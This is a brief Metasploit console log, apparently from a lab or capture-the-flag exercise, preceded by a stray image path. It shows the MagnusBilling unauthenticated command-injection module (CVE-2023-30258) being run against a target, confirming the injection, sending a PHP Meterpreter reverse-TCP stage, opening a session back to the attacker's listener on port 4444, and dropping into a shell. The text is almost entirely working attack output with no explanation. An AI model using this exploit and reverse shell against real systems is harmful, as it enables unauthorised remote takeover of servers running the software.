 vstpd
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > exploit
[*] Started reverse TCP handler on 10.21.165.46:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.153.83:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 6 seconds.
[*] Elapsed time: 6.15 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (40004 bytes) to 10.10.153.83
[+] Deleted wRKwoCEfnuYG.php
[*] Meterpreter session 1 opened (10.21.165.46:4444 → 10.10.153.83:53798) at 2025-04-15 20:03:48 -0400
s
meterpreter >
meterpreter > shell
Process 1875 created.
Channel 0 created.